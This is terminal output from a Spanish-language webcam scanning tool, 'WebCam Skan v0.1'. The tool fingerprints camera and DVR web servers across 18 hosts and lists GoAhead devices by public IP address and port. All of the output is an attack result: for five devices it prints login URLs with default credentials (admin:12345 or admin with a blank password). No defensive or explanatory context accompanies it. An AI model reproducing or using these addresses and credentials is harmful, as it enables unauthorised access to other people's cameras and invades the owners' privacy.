 rz7@jupiter:~/gocam$ ./webskan.py
======================
= WebCam Skan v0.1
= by rz7
======================
= Escaneando 18 Hosts
======================
== Resultados
= GoAhead-Webs: 5
== http://179.8.237.36:81
== http://179.8.229.109:81
== http://179.8.107.185:81
== http://179.8.132.40:81
== http://179.8.59.154:81
= DNVRS-Webs: 3
= Hikvision DVR: 0
= XiongMai uc-httpd: 2
= Lightweight IP: 1
= IP con Error: 5
======================
= GoAhead Credentials
=* http://admin:@179.8.237.36:81/
=* http://admin:12345@179.8.229.109:81/
=* http://admin:12345@179.8.107.185:81/
=* http://admin:12345@179.8.132.40:81/
=* http://admin:12345@179.8.59.154:81/